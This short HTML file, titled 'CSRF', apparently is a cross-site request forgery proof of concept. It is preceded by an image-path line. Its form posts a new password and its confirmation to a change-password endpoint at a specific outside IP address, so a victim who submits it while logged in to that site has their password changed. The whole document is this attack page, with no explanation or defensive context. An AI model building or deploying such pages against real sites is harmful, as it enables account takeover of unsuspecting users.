 <html>
<head>
<title>CSRF</title>
<head>
<body>
<form name='change-password' id='change-password' method='POST'
action='http://3.110.31.57/profile/change_password_submit.php'>
<input type='password' placeholder='New Password' name='password' id='password'>
<input type='password' placeholder='Confirm Password' name='password_confirm'
id='password_confirm'>
<button type='submit' class='btn btn-primary'>Update</button>
</body>
</html>